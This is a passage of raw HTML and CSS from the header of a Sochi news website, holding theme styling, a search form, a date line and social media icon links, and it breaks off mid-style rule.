.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Среда, 14 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 